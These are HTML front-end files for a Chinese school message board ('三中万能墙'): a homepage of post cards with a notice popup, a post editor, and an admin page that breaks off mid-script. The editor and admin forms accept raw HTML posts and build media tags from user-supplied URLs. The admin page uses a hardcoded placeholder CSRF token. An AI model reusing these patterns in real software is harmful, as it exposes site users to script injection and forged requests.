

<file: index.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>新宁县第三中学 - free wall</title>
    <link rel="stylesheet" href="css/style.css">
</head>
<body>
    <header class="app-bar" id="navbar">
        <a href="index.html" class="app-bar-title">三中万能墙</a>
        <nav class="app-bar-nav">
            <a href="index.html" class="chip active">首页</a>
            <a href="create_post.php" class="chip">发布</a>
            <a href="kali.php" class="chip">管理</a>
            <button class="chip" id="themeToggle" title="切换主题">🌙</button>
        </nav>
    </header>

    <section class="hero">
        <div>
            <h1 class="hero-title">欢迎来到三中万能墙</h1>
            <p class="hero-subtitle">言论自由/公平公正</p>
        </div>
    </section>

    <main class="main">
        <div class="group" style="margin-bottom: 16px;">
            <a href="create_post.php" class="tile active wide">
                <span class="tile-icon">✏️</span>
                <span class="tile-label">发布文章</span>
            </a>
            <a href="kali.php" class="tile wide">
                <span class="tile-icon">⚙️</span>
                <span class="tile-label">管理中心</span>
            </a>
        </div>

        <!-- 文章列表（所有链接指向 post.php） -->
        <a href="post.php?file=2025-06-01-运动会纪实.html" class="card">
            <div class="card-title">校园之声</div>
            <div class="card-date">2025年06月01日</div>
            <div class="card-excerpt">震惊爆料,在新宁三中出现...</div>
            <div class="card-actions">
                <span class="chip" style="pointer-events: none;">阅读更多 →</span>
            </div>
        </a>

        <a href="post.php?file=2025-05-28-校园歌手大赛回顾.html" class="card">
            <div class="card-title">校园大赛精彩回顾</div>
            <div class="card-date">2025年05月28日</div>
            <div class="card-excerpt">昨晚的礼堂座无虚席，一年一度的决赛落下帷幕。从流行到民谣，从独唱到乐队，选手们用歌声征服了全场。最终，高二（3）班的林晓同学凭借...</div>
            <div class="card-actions">
                <span class="chip" style="pointer-events: none;">阅读更多 →</span>
            </div>
        </a>

        <a href="post.php?file=2025-05-25-期中考试经验分享.html" class="card">
            <div class="card-title">一中学霸说：期中考试复习经验分享</div>
            <div class="card-date">2025年05月25日</div>
            <div class="card-excerpt">期中考试刚刚结束，我们邀请了几位年级前列的同学分享他们的复习方法。合理安排时间、制作思维导图、利用错题本……这些方法也许能帮到你。快来看看...</div>
            <div class="card-actions">
                <span class="chip" style="pointer-events: none;">阅读更多 →</span>
            </div>
        </a>

        <a href="post.php?file=2025-05-22-篮球友谊赛通知.html" class="card">
            <div class="card-title">高二年级篮球友谊赛通知</div>
            <div class="card-date">2025年05月22日</div>
            <div class="card-excerpt">为丰富课余生活，增强班级凝聚力，高二年级组决定于下周三下午举办篮球友谊赛。各班请尽快组建队伍，并在本周五前提交名单。具体赛程安排将于周末公布...</div>
            <div class="card-actions">
                <span class="chip" style="pointer-events: none;">阅读更多 →</span>
            </div>
        </a>

        <a href="post.php?file=2025-05-20-摄影社团作品展.html" class="card">
            <div class="card-title">光影校园——摄影社作品展</div>
            <div class="card-date">2025年05月20日</div>
            <div class="card-excerpt">用镜头捕捉校园的美丽瞬间。摄影社团在教学楼大厅举办了小型作品展，展出了三十余幅同学们拍摄的校园风光、人物纪实作品。每一张照片背后，都藏着一段...</div>
            <div class="card-actions">
                <span class="chip" style="pointer-events: none;">阅读更多 →</span>
            </div>
        </a>

        <a href="post.php?file=2025-05-18-心理健康周活动预告.html" class="card">
            <div class="card-title">心理健康周系列活动预告</div>
            <div class="card-date">2025年05月18日</div>
            <div class="card-excerpt">5月25日是全国心理健康日，学校心理辅导室将举办为期一周的心理健康主题活动。包括心理讲座、团体辅导、心情墙留言等。关注心理健康，从认识自己开始...</div>
            <div class="card-actions">
                <span class="chip" style="pointer-events: none;">阅读更多 →</span>
            </div>
        </a>
    </main>

    <footer class="footer">
        <p>&copy; 2025 新宁县第三中学 万能墙 by 2506 TG. 保留所有权利.</p>
    </footer>

    <!-- 公告弹窗 -->
    <div id="notice-dialog" class="dialog-overlay">
        <div class="dialog">
            <div class="dialog-header">
                <h3 class="dialog-title">公告通知</h3>
                <button class="dialog-close" onclick="closeNotice()">×</button>
            </div>
            <div class="dialog-body">
                <p>如今，官网已经使用kali api key正处于测试阶段，完善了key 接口测试 by 2506 TG
                License cleanup: add SPDX GPL-2.0 license identifier to files with no…</p>
                <p><small>公告时间：2025年06月08日</small></p>
            </div>
            <div class="dialog-footer">
                <button class="chip" onclick="dismissNotice()">不再显示</button>
                <button class="chip active" onclick="closeNotice()">我知道了</button>
            </div>
        </div>
    </div>

    <script src="js/script.js"></script>
    <script>
        function closeNotice() {
            document.getElementById('notice-dialog').classList.remove('show');
            localStorage.setItem('noticeDismissed', 'true');
            localStorage.setItem('noticeDismissTime', Date.now());
        }

        function dismissNotice() {
            document.getElementById('notice-dialog').classList.remove('show');
            localStorage.setItem('noticeDismissed', 'true');
            localStorage.setItem('noticeDismissTime', Date.now());
            localStorage.setItem('noticeDismissLong', 'true');
        }

        document.addEventListener('DOMContentLoaded', function() {
            const noticeDismissed = localStorage.getItem('noticeDismissed');
            const dismissTime = parseInt(localStorage.getItem('noticeDismissTime') || '0');
            const currentTime = Date.now();
            const hours24 = 24 * 60 * 60 * 1000;
            const days7 = 7 * 24 * 60 * 60 * 1000;

            if (noticeDismissed === 'true') {
                const timeDiff = currentTime - dismissTime;
                const isLong = localStorage.getItem('noticeDismissLong') === 'true';
                const threshold = isLong ? days7 : hours24;
                if (timeDiff < threshold) {
                    document.getElementById('notice-dialog').classList.remove('show');
                } else {
                    localStorage.removeItem('noticeDismissed');
                    localStorage.removeItem('noticeDismissTime');
                    localStorage.removeItem('noticeDismissLong');
                }
            }

            setTimeout(() => {
                document.getElementById('notice-dialog').classList.add('show');
            }, 1000);
        });
    </script>
</body>
</html>
</file>

<file: create_post.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>发布文章 - 三中万能墙</title>
    <link rel="stylesheet" href="css/style.css">
</head>
<body>
    <header class="app-bar" id="navbar">
        <a href="index.html" class="app-bar-title">三中万能墙</a>
        <nav class="app-bar-nav">
            <a href="index.html" class="chip">首页</a>
            <a href="create_post.html" class="chip active">发布</a>
            <a href="kali.html" class="chip">管理</a>
            <button class="chip" id="themeToggle" title="切换主题">🌙</button>
        </nav>
    </header>

    <div class="editor-container">
        <div class="editor-card">
            <div style="text-align: center; margin-bottom: 32px;">
                <h1 style="font-size: 1.75rem; font-weight: 400; color: var(--on-surface); margin-bottom: 8px;">发布新文章</h1>
                <p style="color: var(--on-surface-variant); font-size: 14px;">创建包含图片、视频的HTML格式文章</p>
            </div>

            <!-- 表单直接提交到后端 save_post.php -->
            <form id="postForm" action="save_post.php" method="POST">
                <div style="margin-bottom: 8px;">
                    <label style="display: block; font-size: 14px; font-weight: 500; color: var(--on-surface); margin-bottom: 8px;">文章标题</label>
                    <input type="text" id="title" name="title" class="field" placeholder="输入文章标题" required>
                </div>

                <div style="margin-bottom: 8px;">
                    <label style="display: block; font-size: 14px; font-weight: 500; color: var(--on-surface); margin-bottom: 8px;">文章内容 (HTML格式)</label>
                    <div class="toolbar">
                        <button type="button" class="tool-btn" onclick="insertTag('<strong>', '</strong>')">粗体</button>
                        <button type="button" class="tool-btn" onclick="insertTag('<em>', '</em>')">斜体</button>
                        <button type="button" class="tool-btn" onclick="insertTag('<h3>', '</h3>')">标题</button>
                        <button type="button" class="tool-btn" onclick="insertTag('<p>', '</p>')">段落</button>
                        <button type="button" class="tool-btn" onclick="insertImageTag()">图片</button>
                        <button type="button" class="tool-btn" onclick="insertVideoTag()">视频</button>
                    </div>
                    <textarea id="content" name="content" class="field" rows="15" placeholder="在这里输入文章内容，支持HTML标签..."></textarea>
                </div>

                <div style="margin-bottom: 16px;">
                    <label style="display: block; font-size: 14px; font-weight: 500; color: var(--on-surface); margin-bottom: 8px;">上传媒体文件</label>
                    <div class="upload-area" onclick="document.getElementById('mediaUpload').click()">
                        <p style="font-size: 1rem; color: var(--on-surface-variant); margin-bottom: 4px;">点击或拖拽文件到这里上传</p>
                        <p style="font-size: 14px; color: var(--outline);">支持图片、视频、音频文件</p>
                        <input type="file" id="mediaUpload" multiple style="display: none;" onchange="handleFileUpload(this.files)">
                    </div>
                    <div id="uploadProgress"></div>
                </div>

                <button type="submit" class="tile active" style="width: 100%; text-align: center;">
                    <span class="tile-label">发布文章</span>
                </button>
            </form>
        </div>
    </div>

    <script src="js/script.js"></script>
    <script>
        // 插入HTML标签
        function insertTag(startTag, endTag) {
            const editor = document.getElementById('content');
            const start = editor.selectionStart;
            const end = editor.selectionEnd;
            const selectedText = editor.value.substring(start, end);

            if (selectedText) {
                editor.value = editor.value.substring(0, start) + startTag + selectedText + endTag + editor.value.substring(end);
                editor.selectionStart = start + startTag.length;
                editor.selectionEnd = end + startTag.length;
            } else {
                editor.value += startTag + endTag;
                editor.selectionStart = editor.selectionEnd = editor.value.length - endTag.length;
            }
            editor.focus();
        }

        function insertImageTag() {
            const url = prompt('请输入图片URL或上传后获取文件名:');
            if (url) {
                insertTag('<div class="post-image"><img src="' + url + '" alt="" style="max-width: 100%; height: auto;"></div>', '');
            }
        }

        function insertVideoTag() {
            const url = prompt('请输入视频URL或上传后获取文件名:');
            if (url) {
                insertTag('<div class="post-video"><video src="' + url + '" controls style="max-width: 100%;"></video></div>', '');
            }
        }

        // 处理文件上传（调用 upload.php）
        function handleFileUpload(files) {
            const progress = document.getElementById('uploadProgress');
            progress.innerHTML = '';

            Array.from(files).forEach(file => {
                const allowedTypes = ['image/jpeg', 'image/png', 'image/gif', 'image/webp', 'video/mp4', 'video/mpeg', 'video/quicktime', 'video/x-msvideo', 'video/x-matroska', 'video/webm', 'audio/mpeg', 'audio/wav'];

                if (!allowedTypes.some(type => file.type.startsWith(type.split('/')[0]))) {
                    alert('只支持图片、视频、音频文件');
                    return;
                }

                const formData = new FormData();
                formData.append('file', file);

                const bar = document.createElement('div');
                bar.style.cssText = 'padding: 10px 16px; background: var(--surface-variant); border-radius: 12px; margin-bottom: 8px; font-size: 14px; color: var(--on-surface-variant);';
                bar.textContent = `上传中: ${file.name}...`;
                progress.appendChild(bar);

                fetch('upload.php', {
                    method: 'POST',
                    body: formData
                })
                .then(response => {
                    if (!response.ok) throw new Error('HTTP错误: ' + response.status);
                    return response.json();
                })
                .then(data => {
                    if (data.success) {
                        bar.textContent = `✓ 上传成功: ${data.url}`;
                        bar.style.color = '#1E8E3E';
                        bar.style.background = 'var(--secondary-container)';

                        const editor = document.getElementById('content');
                        if (file.type.startsWith('image')) {
                            editor.value += `\n<div class="post-image"><img src="${data.url}" alt="" style="max-width: 100%; height: auto;"></div>\n`;
                        } else if (file.type.startsWith('video')) {
                            editor.value += `\n<div class="post-video"><video src="${data.url}" controls style="max-width: 100%;"></video></div>\n`;
                        } else if (file.type.startsWith('audio')) {
                            editor.value += `\n<div class="post-audio"><audio src="${data.url}" controls style="max-width: 100%;"></audio></div>\n`;
                        }
                    } else {
                        bar.textContent = `✗ 上传失败: ${data.error}`;
                        bar.style.color = 'var(--error)';
                    }
                })
                .catch(error => {
                    bar.textContent = `✗ 上传出错: ${error.message}`;
                    bar.style.color = 'var(--error)';
                    console.error('上传错误:', error);
                });
            });
        }

        // 拖拽上传支持
        document.addEventListener('DOMContentLoaded', function() {
            const uploadArea = document.querySelector('.upload-area');

            uploadArea.addEventListener('dragover', function(e) {
                e.preventDefault();
                uploadArea.classList.add('dragover');
            });

            uploadArea.addEventListener('dragleave', function(e) {
                e.preventDefault();
                uploadArea.classList.remove('dragover');
            });

            uploadArea.addEventListener('drop', function(e) {
                e.preventDefault();
                uploadArea.classList.remove('dragover');
                handleFileUpload(e.dataTransfer.files);
            });
        });
    </script>
</body>
</html>
</file>

<file: kali.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>文章管理 - 三中万能墙</title>
    <link rel="stylesheet" href="css/style.css">
</head>
<body>
    <header class="app-bar" id="navbar">
        <a href="index.html" class="app-bar-title">文章管理</a>
        <nav class="app-bar-nav">
            <a href="index.html" class="chip">返回博客</a>
            <a href="kali.php?logout=1" class="chip">退出</a>
            <button class="chip" id="themeToggle" title="切换主题">🌙</button>
        </nav>
    </header>

    <main class="main" style="margin-top: 80px;">
        <!-- 成功消息静态示例，实际使用时由后端重定向显示 -->
        <div class="admin-grid">
            <div>
                <h2 style="font-size: 1.25rem; font-weight: 500; color: var(--on-surface); margin-bottom: 16px;">创建新文章</h2>
                <!-- 表单提交到原 PHP 处理文件 -->
                <form method="post" action="kali.php" id="postForm">
                    <!-- CSRF token 静态占位，实际使用时后端会生成 -->
                    <input type="hidden" name="csrf_token" value="STATIC_TOKEN_FOR_DEMO">

                    <div style="margin-bottom: 8px;">
                        <label style="display: block; font-size: 14px; font-weight: 500; color: var(--on-surface); margin-bottom: 8px;">文章标题</label>
                        <input type="text" name="title" class="field" placeholder="文章标题" required style="margin-bottom: 0;">
                    </div>

                    <div style="margin-bottom: 8px;">
                        <label style="display: block; font-size: 14px; font-weight: 500; color: var(--on-surface); margin-bottom: 8px;">文章内容（支持HTML）</label>
                        <div style="border: 1px solid var(--outline); border-radius: 16px; padding: 12px; background: var(--surface-variant); margin-bottom: 8px;">
                            <input type="file" id="fileUpload" multiple accept="image/*,video/*,audio/*" 
                                   style="width: 100%; margin-bottom: 8px; font-size: 14px;">
                            <div id="uploadProgress" style="display: none;">
                                <div style="background: var(--outline-variant); height: 4px; border-radius: 2px; overflow: hidden;">
                                    <div id="progressBar" style="height: 100%; background: var(--primary); width: 0%; transition: width 0.3s;"></div>
                                </div>
                                <div id="progressText" style="font-size: 12px; color: var(--on-surface-variant); margin-top: 4px;"></div>
                            </div>
                            <div id="uploadedFiles" style="margin-top: 8px;"></div>
                        </div>
                        <textarea name="content" class="field" style="min-height: 160px;" placeholder="文章内容（支持HTML标签）" required></textarea>
                    </div>

                    <button type="submit" class="tile active" style="width: 100%; text-align: center;">
                        <span class="tile-label">创建文章</span>
                    </button>
                </form>
            </div>

            <div>
                <h2 style="font-size: 1.25rem; font-weight: 500; color: var(--on-surface); margin-bottom: 16px;">现有文章</h2>
                <div id="postList">
                    <!-- 静态示例文章，实际使用时可通过 JS 动态加载 -->
                    <div class="list-item">
                        <div style="flex: 1; min-width: 0;">
                            <div style="font-weight: 500; color: var(--on-surface); font-size: 14px; margin-bottom: 2px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis;">运动会纪实：青春的赛道</div>
                            <div style="font-size: 12px; color: var(--on-surface-variant);">2025-06-01 10:30</div>
                        </div>
                        <div style="display: flex; gap: 8px; flex-shrink: 0;">
                            <a href="post.html?file=2025-06-01-运动会纪实.html" class="chip" style="height: 32px; line-height: 32px; padding: 0 12px; font-size: 13px;">查看</a>
                            <button onclick="deletePost('2025-06-01-运动会纪实.html')" class="chip" style="height: 32px; line-height: 32px; padding: 0 12px; font-size: 13px; color: var(--error);">删除</button>
                        </div>
                    </div>
                    <!-- 更多示例可以继续添加 -->
                </div>
            </div>
        </div>
    </main>

    <script>
        // 删除文章（调用后端 delete_post.php）
        function deletePost(filename) {
            if (!confirm('确定要删除这篇文章吗？')) return;

            fetch('delete_post.php', {
                method: 'POST',
                headers: {'Content-Type': 'application/x-www-form-urlencoded'},
                body: 'filename=' + encodeURIComponent(filename) + '&csrf_token=STATIC_TOKEN_FOR_DEMO'
            })
            .then(r => r.json())
            .then(data => {
                if (data.success) {
                    location.reload();
                } else {
                    alert('删除失败: ' + (data.error || '未知错误'));
                }
            })
            .catch(() => alert('网络错误'));
        }

        // 文件上传逻辑（调用 upload.php）
        document.getElementById('fileUpload').addEventListener('change', function(e) {
            const files = e.target.files;
            if (files.length === 0) return;

            const progressDiv = document.getElementById('uploadProgress');
            const progressBar = document.getElementById('progressBar');
            const progressText = document.getElementById('progressText');
            const uploadedFilesDiv = document.getElementById('uploadedFiles');

            progressDiv.style.display = 'block';

            Array.from(files).forEach((file, index) => {
                const formData = new FormData();
                formData.append('file', file);

                const xhr = new XMLHttpRequest();

                xhr.upload.addEventListener('progress', function(event) {
                    if (event.lengthComputable) {
                        const percent = Math.round((event.loaded / event.total) * 100);
                        progressBar.style.width = percent + '%';
                        progressText.textContent = `上传中: ${percent}% - ${file.name}`;
                    }
                });

                xhr.addEventListener('load', function() {
                    if (xhr.status === 200) {
                        const response = JSON.parse(xhr.responseText);
                        if (response.success) {
                            const fileElement = document.createElement('div');
